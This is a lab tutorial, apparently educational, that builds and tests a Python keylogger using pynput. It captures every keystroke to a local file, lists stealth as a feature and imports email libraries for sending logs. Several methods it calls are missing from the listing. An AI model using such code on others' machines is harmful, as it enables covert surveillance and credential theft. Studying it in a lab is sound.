LAB
Creating Keylogger using python
Keylogger :
A keylogger (keystroke logger) is a type of surveillance software or hardware that records every keystroke made on a computer keyboard.

Working of Keylogger
- Intercept keystrokes
- Store captured data
- Operate stealthily

Now we will look at the analogy of the code of keylogger and understands how it works then we will run the keylogger and then check the performance of the code.
- Firstly we have to import libraries that are the main part of the code.
import pynput.keyboard
import threading
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from datetime import datetime

Pynput.keyboard : main libarary to capture keystrokes.
Threading : For multitasking
Smtplib : for sending emails with logs data
Email.mime : used for creating properly format of messages
Datetime : used for timestamps

class AdvancedKeylogger:
def __init__(self, time_interval=60, log_file="keylog.txt"):
self.log_file = log_file
self.interval = time_interval
self.is_running = True

with open(self.log_file, "a", encoding="utf-8") as file:
file.write(f"\n{'='*50}\n")
file.write(f"Keylogger Started: {datetime.now().strftime('%Y-%m-%d %H:%M:%S')}\n")
file.write(f"{'='*50}\n\n")

log_file:Name to save the file of kylogger
time_interval:to add checkpoints
is_running: control to stop the keylogger

def append_to_log(self, string):
with open(self.log_file, "a", encoding="utf-8") as file:
file.write(string)

File Handling:to add new content without deleting old one
Encoding:To capture special characters and symbols of the keyboard
Real-time Writing: To save each keystroke suddenly

def on_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
elif key == key.enter:
current_key = "\n"
elif key == key.backspace:
current_key = " [BACKSPACE] "
elif key == key.tab:
current_key = " [TAB] "
elif key == key.esc:
self.stop()
return
else:
current_key = f" [{str(key)}] "

self.append_to_log(current_key)

Regular Keys: Tries to convert key to character like numbers and symbols

def start(self):
print("Advanced Keylogger Started!")
print(" Press ESC to stop")
print(f"Logging to: {self.log_file}")
print(f"Checkpoints every: {self.interval} seconds")
self.report()

with pynput.keyboard.Listener(on_press=self.on_press, on_release=self.on_release) as listener:
listener.join()

- self.report: Start the reporting
- with pynput.keyboard.Listener : Start the strokes of keyboard when we press key

if __name__ == "__main__":
keylogger = AdvancedKeylogger(
time_interval=30, # Checkpoints every 30 seconds
log_file="keylog.txt" # Single log file
)

try:
keylogger.start()
except KeyboardInterrupt:
keylogger.stop()

- Instantiates the keylogger with custom settings
- Catches Ctrl+C interruption for graceful shutdown
- Immediately begins keylogging when script runs

Now we will check if this code is working properly or not by executing the keylogger.

- We will use the python keylogger.py using this command


- Now as we can see the keylogger has been executed and it has started capturing.


- We will type different word to check its working and then we will press Esc key to stop its working.


- As we have stopped keylogger we will check whether it has captured keylogs or not


Here we can see that it has captured the strokes of the keyboard and it is working properly

